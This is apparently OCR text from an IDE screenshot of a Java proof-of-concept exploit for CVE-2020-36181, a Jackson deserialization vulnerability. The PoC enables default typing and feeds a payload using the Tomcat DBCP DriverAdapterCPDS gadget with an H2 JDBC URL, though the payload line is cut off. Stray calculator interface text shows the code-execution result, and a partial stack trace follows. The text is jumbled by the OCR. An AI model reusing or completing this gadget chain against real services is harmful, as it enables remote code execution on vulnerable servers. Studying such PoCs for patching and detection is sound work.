 CVE-2020-36181 src main java poc main poc
Project pom.xml (jacksonTest) poc.java
1: Project
7: Structure
CVE-2020-36181 [fastjson-cve-2020-36181] E:\Jav
.idea
src
main
java
resources
test
target
fastjson-cve-2020-36181.iml
pom.xml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4
5 public class poc{
6 public static void main(String[] args) throws Exception {
7 String payload = "[\"org.apache.tomcat.dbcp.dbcp.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"jdbc:h2:mem:;TRACE
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
11 Object obj = mapper.readValue(payload, Object.class);
12 mapper.writeValueAsString(obj);
13 }
14 }
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 .
Run: poc
at org.h2.message.DbException.get(DbException.java:205)
at org.h2.message.DbException.get(DbException.java:181)
at org.h2.message.DbException.getUnsupportedException(DbException.java:269)
at org.h2.message.TraceObject.unsupported(TraceObject.java:398)
at org.h2.jdbc.JdbcResultSet.getCursorName(JdbcResultSet.java:2554)
at org.apache.tomcat.dbcp.dbcp.DelegatingResultSet.getCursorName(DelegatingResultSet.ja
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyW
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:719)
don9sec